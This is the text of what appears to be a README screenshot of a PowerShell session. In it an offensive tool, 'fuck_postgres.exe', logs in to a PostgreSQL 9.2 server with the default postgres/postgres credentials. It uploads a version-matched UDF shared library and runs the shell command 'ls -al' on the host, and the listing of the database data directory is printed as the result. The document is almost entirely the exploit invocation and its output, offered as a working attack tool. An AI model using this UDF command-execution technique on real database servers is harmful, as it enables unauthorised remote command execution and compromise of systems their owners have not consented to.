 Windows PowerShell
PS D:\fuck-postgres> ./fuck_postgres.exe -a 192.168.0.47 -u postgres -p postgres -e "ls -al"
FUCK_PostgreSQL By T3st0r
Opened database successfully
datadir: /var/lib/pgsql/9.2/data/
pgsql ver: PostgreSQL 9.2.24 running on linux 64
OK, We have this version of UDF file: ./udf/linux/64/9.2.so
'ls -al' command result:
?168
drwxrwxrwx. 15 postgres postgres  4096 Mar 18 23:34 .
drwxrwxrwx.  4 postgres postgres  4096 Mar 17 14:42 ..
-rw-r--r--.  1 postgres postgres     2 Mar 17 16:52 0000
-rw-r--r--.  1 postgres postgres 10352 Mar 18 22:28 20180318211403.so
-rw-r--r--.  1 postgres postgres 10352 Mar 18 23:09 20180318215447.so
-rw-r--r--.  1 postgres postgres 10352 Mar 18 22:29 20180319091503.so
-rw-r--r--.  1 postgres postgres 10352 Mar 18 22:30 20180319091522.so
-rw-r--r--.  1 postgres postgres 10352 Mar 18 23:34 20180319101952.so
drwx------.  6 postgres postgres  4096 Mar 17 15:07 base
drwx------.  2 postgres postgres  4096 Mar 18 19:14 global
-rw-r--r--.  1 postgres postgres     0 Mar 18 14:47 pentest.dll
-rw-r--r--.  1 postgres postgres     0 Mar 18 14:48 pentest.dlsl
drwx------.  2 postgres postgres  4096 Mar 17 14:42 pg_clog
-rw-------.  1 postgres postgres  4227 Mar 17 15:09 pg_hba.conf
-rw-------.  1 postgres postgres  1636 Mar 17 14:42 pg_ident.conf
drwx------.  2 postgres postgres  4096 Mar 18 00:00 pg_log
drwx------.  4 postgres postgres  4096 Mar 17 14:42 pg_multixact
drwx------.  2 postgres postgres  4096 Mar 18 18:43 pg_notify